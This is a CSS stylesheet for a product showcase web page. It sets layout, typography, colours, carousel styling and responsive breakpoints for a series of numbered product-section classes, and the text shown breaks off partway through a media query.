  .prodt12-cont-ms p {
  font-size: 20px;
  line-height: 28px;
  margin: 5% 0;
  text-align: justify;
  color: #e4e4e4
  }
  
  .prodt13 {
  padding: 5% 0
  }
  
  .prodt13-cont {
  color: #fff
  }
  
  .prodt13-cont-ms1 {
  text-align: center
  }
  
  .prodt13-cont-ms1 h2 {
  font-size: 76px;
  font-weight: 700;
  margin-bottom: 5%
  }
  
  .prodt13-cont-ms1 h3 {
  font-size: 340px;
  color: #212121
  }
  
  .prodt13-cont-ms1 .proimg {
  display: block;
  margin: auto;
  margin-top: -30%
  }
  
  .prodt13-cont-ms2 ul {
  margin-top: 3%
  }
  
  .prodt13-cont-ms2 li {
  width: 25%;
  float: left;
  font-size: 18px;
  padding: 2%
  }
  
  .prodt13-cont-ms2-h li {
  width: 16.6666%;
  text-align: center
  }
  
  .prodt13-cont-ms2 h3 {
  margin: 1% 0
  }
  
  .prodt13-cont-ms2 h3 em {
  font-size: 48px;
  margin-right: 5px
  }
  
  .prodt13-cont-ms2-h h5 {
  font-size: 18px;
  color: #e4e4e4;
  margin-top: 10%
  }
  
  .prodt14-cont {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  padding: 3% 0;
  color: #fff;
  text-align: center;
  z-index: 1;
  height: 100%
  }
  
  .prodt14-cont h2 {
  color: #fff;
  font-size: 76px;
  font-weight: 700
  }
  
  .prodt11-cont-h {
  position: static
  }
  
  .prodt15,
  .prodt16 {
  background-color: #000;
  position: relative
  }
  
  .prodt15-cont-left {
  position: absolute;
  color: #fff;
  height: 100%;
  width: 35%;
  top: 0;
  padding-top: 5%;
  left: 5%
  }
  
  .prodt15-cont-right {
  width: 60%;
  margin-left: 40%
  }
  
  .prodt15-cont-ms1 {
  text-align: left;
  margin-bottom: 8%
  }
  
  .prodt15-cont-ms1 span {
  font-size: 18px;
  border: 1px solid #fff;
  padding: 5px 10px;
  border-radius: 14px;
  width: 32%;
  display: inline-block;
  margin-right: 3%;
  margin-bottom: 3%;
  text-align: center
  }
  
  .prodt15-cont-ms2 {
  margin-bottom: 6%
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 36px;
  color: #ffc608;
  margin-bottom: 2%
  }
  
  .prodt15-cont-ms2 p,
  .prodt15-cont-ms3 p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt15-x1 {
  position: absolute;
  top: 29.5%;
  right: 38%;
  height: 3px
  }
  
  .prodt15-x2 {
  position: absolute;
  top: 46.5%;
  right: 37%;
  height: 3px
  }
  
  .prodt16-cont-left {
  color: #fff;
  position: absolute;
  width: 50%;
  left: 50%;
  padding-top: 10%;
  height: 100%;
  padding-right: 10%
  }
  
  .prodt16-cont-right {
  width: 40%;
  margin-right: 60%
  }
  
  .prodt16-cont-ms1 {
  margin-bottom: 5%
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 60px;
  display: inline-block;
  margin-right: 5%;
  font-weight: 700
  }
  
  .prodt16-cont-ms1 img {
  display: inline-block;
  vertical-align: bottom
  }
  
  .prodt16-cont-ms {
  margin-bottom: 5%
  }
  
  .prodt16-cont-ms h2 {
  font-size: 36px;
  margin-bottom: 2%
  }
  
  .prodt16-cont-ms p {
  font-size: 18px;
  line-height: 28px;
  color: #e4e4e4
  }
  
  .prodt16-x1 {
  position: absolute;
  top: 46.5%;
  left: 22.3%;
  height: 3px
  }
  
  .prodt17-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt17-bt {
  text-align: center;
  margin-bottom: 3%
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 76px;
  font-weight: 700;
  line-height: 100px
  }
  
  .prodt17-ms li {
  width: 48%;
  display: inline-block;
  margin: 1% 1%;
  float: left;
  position: relative
  }
  
  .prodt17-ms li h3 {
  position: absolute;
  bottom: 0;
  text-align: center;
  width: 100%;
  background-color: rgba(0, 0, 0, .65);
  font-size: 20px;
  line-height: 40px;
  height: 40px;
  padding: 0 15px
  }
  
  .prodt18 {
  position: relative
  }
  
  .prodt18 .dwimg {
  width: 100%
  }
  
  .prodt18-cont {
  position: absolute;
  color: #fff;
  width: 100%;
  top: 0;
  height: 100%;
  padding: 5% 0
  }
  
  .prodt18-cont-h {
  width: 50%
  }
  
  .prodt18-cont-a {
  width: 40%;
  margin-left: 60%
  }
  
  .prodt18-cont-h h2 {
  font-size: 60px;
  line-height: 76px
  }
  
  .prodt18-cont-h .proimg {
  display: inline-block;
  margin-bottom: 5%
  }
  
  .prodt18-cont .proimg2 {
  position: absolute;
  left: 65%;
  bottom: 15%
  }
  
  .prodt18-cont .proimg3 {
  position: absolute;
  left: 20%;
  bottom: 15%
  }
  
  .prodt18-cont .proimg4 {
  position: absolute;
  left: 28%;
  bottom: 15%
  }
  
  .prodt18-cont h2 {
  margin-bottom: 3%
  }
  
  .prodt18-ms {
  margin-bottom: 2%
  }
  
  .prodt18-cont-h .prodt18-ms {
  margin: 10% 0
  }
  
  .prodt18-cont h3 {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 1%
  }
  
  .prodt18-cont p {
  font-size: 20px;
  color: #999;
  line-height: 36px
  }
  
  .prodt19 {
  position: relative
  }
  
  .prodt19 .dwimg {
  width: 100%
  }
  
  .prodt19-cont {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  padding: 10% 0 5%
  }
  
  .prodt19-cont-h {
  padding: 0 0 5%
  }
  
  .prodt19-ms {
  text-align: center
  }
  
  .prodt19-a {
  margin-top: 5%
  }
  
  .prodt19-a-left {
  width: 70%;
  float: left;
  margin-right: 5%
  }
  
  .prodt19-a-right {
  width: 25%;
  float: left
  }
  
  .prodt19-a-right li {
  margin: 15% 0
  }
  
  .prodt19-a-right li span {
  font-size: 58px;
  font-weight: 700;
  color: #fff;
  margin-right: 5px
  }
  
  .prodt19-a-right li h5 {
  font-size: 28px;
  color: #e4e4e4;
  margin: 2% 0
  }
  
  .prodt19-cont-a {
  position: static;
  padding: 5% 0;
  background-color: #050505
  }
  
  .prodt19-cont-left {
  float: left;
  width: 50%;
  width: 45%;
  margin-right: 5%;
  padding-top: 10%
  }
  
  .prodt19-cont-right {
  width: 50%;
  float: left;
  width: 45%;
  margin-left: 5%
  }
  
  .prodt19-ms h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 40px;
  line-height: 76px
  }
  
  .prodt19-ms p {
  font-size: 18px;
  line-height: 28px;
  color: #e4e4e4
  }
  
  .prodt50 {
  background: #000
  }
  
  .prodt50,
  .prodt51 {
  position: relative
  }
  
  .prodt50 .dwimg,
  .prodt51 .dwimg {
  width: 100%
  }
  
  .prodt50-cont,
  .prodt51-cont {
  text-align: center;
  color: #fff;
  padding: 5% 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
  }
  
  .prodt51-cont {
  padding: 15% 0 5% 0
  }
  
  .prodt50-cont h2 {
  font-size: 64px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt50-cont span {
  color: red
  }
  
  .prodt50-cont h4 {
  font-size: 36px;
  font-weight: 700
  }
  
  .prodt51-ms1 {
  position: relative;
  padding-bottom: 5%;
  margin-bottom: 5%
  }
  
  .prodt51-ms1 span {
  position: absolute;
  font-size: 18px
  }
  
  .prodt51-ms1 .sp1 {
  top: 25%;
  left: 26%
  }
  
  .prodt51-ms1 .sp2 {
  top: 85%;
  left: 45%
  }
  
  .prodt51-ms1 .sp3 {
  top: 26%;
  left: 67%
  }
  
  .prodt51-ms2 {
  width: 45%;
  float: left;
  text-align: left;
  padding-right: 5%
  }
  
  .prodt51-ms2 h2 {
  font-size: 52px;
  font-weight: 700;
  margin-bottom: 5%
  }
  
  .prodt51-ms2 p {
  font-size: 20px;
  text-align: justify;
  color: #e4e4e4;
  line-height: 32px
  }
  
  .prodt51-ms3 {
  width: 45%;
  float: left;
  padding-left: 5%
  }
  
  .prodt51-ms3 ul li {
  width: 33.333%;
  float: left;
  margin-bottom: 5%;
  text-align: center;
  padding: 0 5px
  }
  
  .prodt51-ms3 li h3 {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 5%
  }
  
  .prodt51-ms3 li p {
  color: #e4e4e4;
  font-size: 20px
  }
  
  .prodt52-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt52-bt {
  text-align: center;
  margin-bottom: 8%
  }
  
  .prodt52-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt52-bt p {
  font-size: 20px;
  text-align: justify;
  color: #e4e4e4;
  line-height: 32px
  }
  
  .prodt52-ms-left {
  width: 25%;
  float: left
  }
  
  .prodt52-ms-left img {
  max-width: 100%
  }
  
  .prodt52-ms-left img {
  display: inline-block
  }
  
  .prodt52-ms-right {
  width: 75%;
  float: left;
  position: relative
  }
  
  .prodt52-ms-right .proimg {
  display: inline-block
  }
  
  .prodt52-ms-right span {
  font-size: 20px;
  color: #e4e4e4;
  position: absolute
  }
  
  .prodt52-ms-right .sp1 {
  top: 2%;
  left: 0
  }
  
  .prodt52-ms-right .sp2 {
  top: 37%;
  left: 0
  }
  
  .prodt52-ms-right .sp3 {
  top: 72%;
  left: 0
  }
  
  .prodt52-ms-right .sp4 {
  top: 11%;
  right: 15%
  }
  
  .prodt52-ms-right .sp5 {
  top: 46%;
  right: 36%
  }
  
  .prodt52-ms-right .sp6 {
  top: 80%;
  right: 52%
  }
  
  .prodt53-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt53-bt {
  text-align: center;
  margin-bottom: 8%
  }
  
  .prodt53-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt53-ms {
  position: relative
  }
  
  .prodt53-ms span {
  font-size: 16px;
  position: absolute;
  width: 16%;
  line-height: 26px;
  text-align: justify
  }
  
  .prodt53-ms .sp1 {
  top: 34%;
  left: 9%
  }
  
  .prodt53-ms .sp2 {
  top: 0;
  left: 27%
  }
  
  .prodt53-ms .sp3 {
  top: 78%;
  left: 33%
  }
  
  .prodt53-ms .sp4 {
  top: 0;
  left: 46%;
  color: #caa56e
  }
  
  .prodt53-ms .sp5 {
  top: 81%;
  left: 50%
  }
  
  .prodt53-ms .sp6 {
  top: 0;
  left: 75%
  }
  
  .prodt53-ms .sp7 {
  top: 40%;
  left: 75%
  }
  
  .prodt54-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt54-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt54-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt54-bt p {
  color: #e4e4e4;
  font-size: 20px
  }
  
  .prodt54-ms-qh {
  margin-bottom: 5%;
  text-align: center
  }
  
  .prodt54-ms-qh li {
  font-size: 24px;
  display: inline-block;
  margin: 0 20px;
  cursor: pointer;
  padding-bottom: 10px;
  color: #e4e4e4
  }
  
  .prodt54-ms-qh li:hover {
  border-bottom: 2px solid #fff;
  color: #fff
  }
  
  .prodt54-ms-qh .on {
  border-bottom: 2px solid #fff;
  color: #fff
  }
  
  .prodt54-ms .swiper-pagination {
  display: none
  }
  
  .prodt55-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt55-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt55-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt55-bt p {
  color: #e4e4e4;
  font-size: 20px;
  line-height: 28px
  }
  
  .prodt55-ms .swiper-pagination,
  .prodt57-ms .swiper-pagination {
  left: 50% !important;
  transform: translate(-50%, 20px)
  }
  
  prodt55-ms .swiper-pagination-bullet,
  prodt57-ms .swiper-pagination-bullet {
  margin: 5px
  }
  
  .prodt55-ms .swiper-slide {
  opacity: .5
  }
  
  .prodt55-ms .swiper-slide-active {
  opacity: 1
  }
  
  .prodt55-ms .swiper-slide .prodt55-ms1 {
  width: 70%;
  margin: auto
  }
  
  .prodt55-ms .swiper-slide-active .prodt55-ms1 {
  width: 100%
  }
  
  .prodt55-ms1 {
  color: #e4e4e4;
  text-align: center
  }
  
  .prodt55-ms1 h3 {
  font-size: 26px;
  padding: 10% 0 5%;
  color: #e4e4e4
  }
  
  .prodt55-ms .swiper-slide-active h3 {
  color: #fff
  }
  
  .prodt55-ms2 {
  opacity: 0
  }
  
  .prodt55-ms .swiper-slide-active .prodt55-ms2 {
  display: block;
  opacity: 1
  }
  
  .prodt55-ms2 p {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt17-bt-h {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt17-bt-h h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%;
  line-height: 60px
  }
  
  .prodt17-bt-h p {
  color: #e4e4e4;
  font-size: 20px;
  line-height: 28px
  }
  
  .prodt17-ms-h li {
  width: 31.333%
  }
  
  .prodt17-ms1 p {
  display: none
  }
  
  .prodt17-ms-h li:hover .prodt17-ms1 {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, .5803921568627451);
  padding: 0 15px;
  padding-top: 25%
  }
  
  .prodt17-ms-h li:hover .prodt17-ms1 h3 {
  position: static;
  background-color: rgba(255, 255, 255, 0);
  margin-bottom: 5px
  }
  
  .prodt17-ms-h li:hover .prodt17-ms1 p {
  display: block;
  font-size: 16px
  }
  
  .prodt12-cont-a {
  padding: 5% 0 5% 0;
  height: 100%
  }
  
  .prodt12-cont-a .prodt12-cont-ms {
  width: 50%;
  margin: 0;
  margin-right: 50%
  }
  
  .prodt51-ms3-h {
  padding: 0;
  width: 100%;
  float: none
  }
  
  .prodt51-ms3-h ul li {
  text-align: left
  }
  
  .prodt12-cont-b .prodt12-cont-ms {
  width: 45%;
  margin: 0;
  margin-right: 55%
  }
  
  .prodt12-cont-b .p1 {
  display: inline-block;
  border: 2px solid #caa56d;
  color: #caa56d;
  padding: 5px 20px;
  border-radius: 20px
  }
  
  .prodt56-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt56-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt56-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt56-bt p {
  font-size: 20px;
  color: #e4e4e4
  }
  
  .prodt56-ms {
  display: flow-root
  }
  
  .prodt56-cont-left {
  width: 25%;
  float: left
  }
  
  .prodt56-cont-left li {
  margin-bottom: 15%
  }
  
  .prodt56-cont-left li:hover p {
  color: #fff
  }
  
  .prodt56-cont-left p {
  color: #e4e4e4;
  font-size: 18px;
  margin-top: 8%;
  line-height: 24px
  }
  
  .prodt56-cont-right {
  width: 70%;
  float: left;
  margin-left: 5%
  }
  
  .prodt57-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt57-bt {
  text-align: center;
  margin-bottom: 3%
  }
  
  .prodt57-bt h2 {
  font-size: 60px;
  font-weight: 700
  }
  
  .prodt57-ms .swiper-slide {
  position: relative
  }
  
  .prodt57-ms .swiper-slide img {
  width: 100%
  }
  
  .prodt57-ms-cont {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding: 10%;
  background-color: #000b1e00;
  text-align: left
  }
  
  .prodt57-ms-cont h3 {
  font-size: 26px;
  margin-bottom: 5%
  }
  
  .prodt57-ms-cont p {
  color: #e4e4e4;
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt58 {
  padding: 5% 0
  }
  
  .prodt58-cont {
  color: #fff
  }
  
  .prodt58-ms ul {
  width: 25%;
  float: left;
  text-align: center
  }
  
  .prodt58-ms ul li {
  font-size: 16px;
  color: #e4e4e4;
  border-bottom: 1px solid #e4e4e43d;
  line-height: 24px;
  padding: 10px 10px
  }
  
  .prodt58-ms .ul1 li {
  color: #fff
  }
  
  .prodt58-ms2 ul {
  width: 100%;
  margin-bottom: 3%
  }
  
  .prodt58-ms2 ul li {
  border: none;
  width: 25%;
  float: left
  }
  
  .prodt58-ms2 li h3 {
  margin-top: 5%
  }
  
  .prodt20 {
  position: relative;
  background: #171a1c
  }
  
  .prodt20-cont {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  padding: 5% 0
  }
  
  .prodt20-ms {
  text-align: center
  }
  
  .prodt20-ms h2 {
  font-size: 76px;
  margin: 3% 0;
  font-weight: 700
  }
  
  .prodt19-ms2 {
  margin-top: 57%
  }
  
  .prodt19-ms2 li {
  width: 25%;
  float: left;
  text-align: center
  }
  
  .prodt19-ms2 li img {
  margin-bottom: 5%
  }
  
  .prodt19-ms2 li h3 {
  font-size: 30px;
  color: #e4e4e4
  }
  
  .prodt19-ms2 ll:hover h3 {
  color: #fff
  }
  
  .prodt21 .prodt21-ms img {
  transform: translateX(-7px)
  }
  
  .prodt21 .prodt21-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt21-bt {
  margin-bottom: 3%;
  text-align: center
  }
  
  .prodt21-bt h2 {
  font-size: 42px;
  margin-bottom: 2%
  }
  
  .prodt21-bt h5 {
  font-size: 32px;
  color: #e4e4e4
  }
  
  .prodt21-lr {
  position: relative
  }
  
  .prodt21-lr .jt1 {
  position: absolute;
  left: -5%;
  top: 0;
  padding-top: 25%
  }
  
  .prodt21-lr .jt2 {
  position: absolute;
  right: -5%;
  top: 0;
  padding-top: 25%
  }
  
  .prodt21-lr .swiper-button-disabled {
  opacity: .5
  }
  
  .prodt21-dw {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
  left: 0;
  padding-top: 10%
  }
  
  .prodt21-lr2 {
  margin-top: 25px
  }
  
  .prodt21-lr2 .swiper-slide p {
  text-align: center;
  color: #e4e4e4;
  font-size: 16px;
  margin-top: 10px
  }
  
  .prodt21-lr2 .swiper-slide-thumb-active .prodt21-ms {
  border: 1px solid #fff
  }
  
  .prodt21-lr2 .swiper-slide-active .prodt21-ms {
  border: 1px solid #fff
  }
  
  .prodt21-lr2 .swiper-slide-thumb-active p {
  color: #fff
  }
  
  .prodt22-cont {
  padding: 5% 0;
  color: #fff;
  background-color: #050304
  }
  
  .prodt22-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt22-bt h2 {
  font-size: 60px;
  margin-bottom: 2%
  }
  
  .prodt22-bt p {
  font-size: 20px;
  color: #e4e4e4
  }
  
  .prodt22-ms-sp {
  margin: 2% 0;
  position: relative
  }
  
  .prodt22-ms {
  background-color: #131316;
  position: relative;
  border-radius: 25px
  }
  
  .prodt22-ms2 {
  position: static;
  width: 63%;
  margin-right: 2%;
  padding-bottom: 2%;
  text-align: center
  }
  
  .prodt22-ms3 {
  position: absolute;
  top: 0;
  width: 35%;
  right: 0;
  height: 100%
  }
  
  .prodt22-ms4 {
  width: 49%;
  margin-right: 1%
  }
  
  .prodt22-ms5 {
  width: 49%;
  margin-left: 1%;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%
  }
  
  .prodt22-ms-bt {
  padding-left: 30px;
  padding-top: 30px;
  text-align: left;
  margin-bottom: 30px
  }
  
  .prodt22-ms-bt h3 {
  font-size: 26px;
  margin-bottom: 20px
  }
  
  .prodt22-ms-bt p {
  font-size: 16px;
  line-height: 24px;
  color: #e4e4e4
  }
  
  .prodt22-ms-img {
  width: 50%;
  margin-right: 50%
  }
  
  .prodt22-ms2 .prodt22-ms-img,
  .prodt22-ms3 .prodt22-ms-img,
  .prodt22-ms4 .prodt22-ms-img,
  .prodt22-ms5 .prodt22-ms-img {
  width: 100%;
  margin-right: 0
  }
  
  .prodt22-ms-img img {
  display: inline-block
  }
  
  .prodt22-ms-dw {
  position: absolute;
  top: 0;
  right: 0;
  padding-top: 10%;
  width: 50%;
  left: 50%;
  padding: 10% 5%
  }
  
  .prodt22-ms-dw h5 {
  font-size: 32px;
  color: #e4e4e4;
  text-align: justify
  }
  
  .prodt22-ms-dw ul {
  margin-top: 5%
  }
  
  .prodt22-ms-dw li {
  font-size: 20px;
  display: inline-block;
  width: 44%;
  border: 1px solid #e4e4e4;
  border-radius: 15px;
  line-height: 32px;
  text-align: center;
  margin: 5% 2% 0
  }
  
  .prodt23-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt23-cont ul li {
  position: relative
  }
  
  .prodt23-cont ul li img {
  display: inline-block
  }
  
  .prodt23-cont ul li span {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background-color: rgba(0, 0, 0, .23137254901960785);
  width: 100%;
  font-size: 28px;
  padding: 20px
  }
  
  .prodt23-cont .ul1 li img {
  width: 100%
  }
  
  .prodt23-cont .ul2 {
  margin-top: 2%
  }
  
  .prodt23-cont .ul2 li {
  display: inline-block;
  width: 32.33333%
  }
  
  .prodt23-cont .ul2 .odd {
  width: .9%
  }
  
  .prodt20-a .prodt20-ms h2 {
  font-size: 60px;
  margin: 0 0 3%;
  font-weight: 700
  }
  
  .prodt20-ms h3 {
  font-size: 36px
  }
  
  .prodt3-lr-mc {
  position: absolute;
  bottom: 0;
  color: #fff;
  width: 100%;
  left: 0;
  background-color: rgba(0, 0, 0, .29);
  text-align: left;
  padding: 10px 15px
  }
  
  .prodt3-lr-mc h3 {
  font-size: 18px;
  line-height: 26px
  }
  
  .prodt3-lr .prodt3-lr-mc span {
  color: #e4e4e4;
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt54-ms p {
  text-align: center;
  font-size: 20px;
  margin-top: 3%
  }
  
  .prodt59-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt59-ms {
  text-align: center;
  margin-bottom: 3%
  }
  
  .prodt59-ms h2 {
  font-size: 60px;
  font-weight: 700
  }
  
  .prodt59-ms p {
  font-size: 20px;
  margin-top: 2%
  }
  
  .prodt59-ms2 {
  position: relative;
  margin-bottom: 5%
  }
  
  .prodt59-ms2 .dwimg {
  width: 100%
  }
  
  .prodt59-ms2 .tp1 {
  position: absolute;
  top: 15%;
  left: 25%
  }
  
  .prodt59-ms3 ul li {
  float: left;
  width: 16.666%;
  text-align: center
  }
  
  .prodt59-ms3 ul li img {
  display: inline-block;
  max-width: 100%
  }
  
  .prodt59-ms3 ul li p {
  font-size: 20px;
  margin-top: 10%
  }
  
  .prodt60 {
  position: relative
  }
  
  .prodt60 .dwimg {
  width: 100%
  }
  
  .prodt60-cont {
  color: #fff;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0
  }
  
  .prodt60-ms {
  width: 40%;
  margin-left: 60%;
  margin-top: 35%
  }
  
  .prodt60-ms-h {
  margin-left: 0;
  margin-top: 50%
  }
  
  .prodt60-ms h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 5%
  }
  
  .prodt60-ms h3 {
  font-size: 32px;
  color: #daad62;
  border: 2px solid #daad62;
  display: inline-block;
  padding: 1% 5%;
  border-radius: 25px;
  margin-bottom: 5%
  }
  
  .prodt60-ms2 p {
  font-size: 20px;
  line-height: 32px
  }
  
  .prodt61-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt61-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt61-bt h2 {
  font-size: 60px;
  font-weight: 700
  }
  
  .prodt61-bt p {
  color: #999;
  font-size: 20px;
  line-height: 32px;
  margin-top: 3%
  }
  
  .prodt61-ms video {
  width: 100%
  }
  
  .prodt62 {
  color: #fff;
  position: relative
  }
  
  .prodt62-cont {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 5% 0
  }
  
  .prodt62-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt62-bt h2 {
  font-size: 60px;
  font-weight: 700
  }
  
  .prodt62-bt p {
  color: #999;
  font-size: 20px;
  line-height: 32px;
  margin-top: 3%
  }
  
  .prodt13-cont-ms2-a li {
  width: 25%
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 60px;
  margin-bottom: 3%
  }
  
  .prodt13-a .prodt13-cont-ms1 p {
  color: #999;
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 3%
  }
  
  @media (max-width:1919px) {
  .prodt51-cont {
  padding: 8% 0 5% 0
  }
  
  .prodt19-ms2 {
  margin-top: 46%
  }
  }
  
  @media (max-width:1659px) {
  .prodt1-cont-left h5 {
  font-size: 32px
  }
  
  .prodt1-cont-left h2 {
  font-size: 56px
  }
  
  .prodt1-cont-left p {
  font-size: 38px
  }
  
  .prodt2-lr li img {
  width: 80px
  }
  
  .prodt2-lr li > div {
  height: 85px;
  margin-bottom: 30px
  }
  
  .prodt12-cont-ms h2,
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 56px
  }
  
  .prodt11-cont h2,
  .prodt13-cont-ms1 h2,
  .prodt14-cont h2,
  .prodt7-cont h2 {
  font-size: 72px
  }
  
  .prodt11-cont h3 {
  font-size: 42px;
  margin: 10px
  }
  
  .prodt11-cont .proimg {
  width: 80%
  }
  
  .prodt11-cont span {
  margin-top: 1%
  }
  
  .prodt8-cont h2 {
  font-size: 62px;
  line-height: 62px
  }
  
  .prodt8-cont h3 {
  font-size: 42px
  }
  
  .prodt10-ms1 h2,
  .prodt9-ms h2 {
  font-size: 44px
  }
  
  .prodt11-cont h4 {
  font-size: 32px
  }
  
  .prodt15-x1 {
  width: 30%;
  top: 31%;
  right: 38.2%;
  height: 2px
  }
  
  .prodt15-x2 {
  width: 530px;
  top: 50.5%;
  left: auto;
  right: 36.5%;
  width: 30%;
  right: 36.2%;
  height: 2px
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 32px
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 56px
  }
  
  .prodt16-cont-ms h2 {
  font-size: 32px
  }
  
  .prodt16-x1 {
  width: 25%;
  height: 2px
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 68px;
  line-height: 76px
  }
  
  .prodt18-ms {
  width: 35%;
  float: left
  }
  
  .prodt19-ms h2 {
  font-size: 56px;
  line-height: 72px
  }
  
  .prodt50-cont h2 {
  font-size: 60px
  }
  
  .prodt51-cont {
  padding: 5% 0 5% 0
  }
  
  .prodt51-ms2 h2 {
  font-size: 50px
  }
  
  .prodt52-bt h2 {
  font-size: 56px
  }
  
  .prodt17-bt-h h2,
  .prodt53-bt h2,
  .prodt54-bt h2,
  .prodt55-bt h2,
  .prodt56-bt h2,
  .prodt57-bt h2 {
  font-size: 56px
  }
  
  .prodt20-ms h2 {
  font-size: 72px
  }
  
  .prodt19-ms2 {
  margin-top: 40%
  }
  
  .prodt19-ms2 li h3 {
  font-size: 26px
  }
  
  .prodt18-cont-h .prodt18-ms {
  margin: 0 0;
  width: 60%;
  margin-bottom: 5%
  }
  
  .prodt18-cont-h {
  width: 80%
  }
  
  .prodt18-cont-a {
  width: 40%
  }
  
  .prodt18-cont-a .prodt18-ms {
  width: 100%
  }
  
  .prodt20-a .prodt20-ms h2,
  .prodt59-ms h2,
  .prodt60-ms h2,
  .prodt61-bt h2,
  .prodt62-bt h2 {
  font-size: 56px
  }
  
  .prodt60-ms h3 {
  font-size: 30px
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 56px
  }
  
  .prodt60-ms {
  margin-top: 25%
  }
  }
  
  @media (max-width:1459px) {
  .prodt1-cont-left h5 {
  font-size: 28px
  }
  
  .prodt1-cont-left h2 {
  font-size: 52px
  }
  
  .prodt1-cont-left p {
  font-size: 34px
  }
  
  .prodt2-lr li > div {
  height: 80px;
  margin-bottom: 30px
  }
  
  .prodt2-lr li img {
  width: 72px
  }
  
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 48px
  }
  
  .prodt2-bt p,
  .prodt2-lr li p,
  .prodt5-ms2 h3 {
  font-size: 18px
  }
  
  .prodt4-ms h3 {
  font-size: 22px
  }
  
  .prodt4-ms p {
  font-size: 16px
  }
  
  .prodt5-ms2 h3 {
  font-size: 24px
  }
  
  .prodt6-lr-right h3 {
  font-size: 22px
  }
  
  .prodt6-ms h5,
  .prodt6-ms p {
  font-size: 16px
  }
  
  .prodt11-cont h2,
  .prodt13-cont-ms1 h2,
  .prodt14-cont h2,
  .prodt7-cont h2 {
  font-size: 54px
  }
  
  .prodt13-cont-ms2 h3 em {
  font-size: 32px
  }
  
  .prodt13-cont-ms1 h3 {
  font-size: 280px
  }
  
  .prodt11-anniu {
  font-size: 20px
  }
  
  .prodt11-anniu img {
  width: 24px
  }
  
  .prodt7-cont p {
  font-size: 28px
  }
  
  .prodt11-cont h3 {
  font-size: 36px
  }
  
  .prodt11-cont .proimg {
  width: 70%
  }
  
  .prodt11-cont span {
  margin-top: 1%
  }
  
  .prodt8-cont h2 {
  font-size: 54px;
  line-height: 54px
  }
  
  .prodt8-cont h3 {
  font-size: 38px
  }
  
  .prodt10-ms1 h2,
  .prodt9-ms h2 {
  font-size: 40px
  }
  
  .prodt10-ms3-cont h3 {
  font-size: 32px;
  line-height: 46px
  }
  
  .prodt12-cont-ms h2,
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 48px
  }
  
  .prodt12-cont-ms p,
  .prodt56-bt p,
  .prodt8-cont p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 30px
  }
  
  .prodt15-x1 {
  top: 32.5%;
  right: 38.3%
  }
  
  .prodt15-x2 {
  top: 51.5%;
  right: 36.2%
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 52px
  }
  
  .prodt16-cont-ms1 img {
  width: 92px
  }
  
